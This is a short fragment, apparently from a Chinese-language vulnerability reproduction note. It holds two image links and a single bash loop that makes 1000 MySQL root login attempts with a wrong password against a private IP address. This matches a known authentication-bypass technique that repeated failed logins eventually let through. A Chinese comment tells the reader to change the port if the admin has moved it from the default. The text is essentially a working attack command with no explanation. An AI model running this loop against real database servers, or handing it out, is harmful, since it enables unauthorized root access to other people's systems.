 for i in `seq 1 1000`; do mysql -uroot -pwrong -h 192.168.84.201 -P 3306 ; done #有时候管理员会改默认端口,注意更换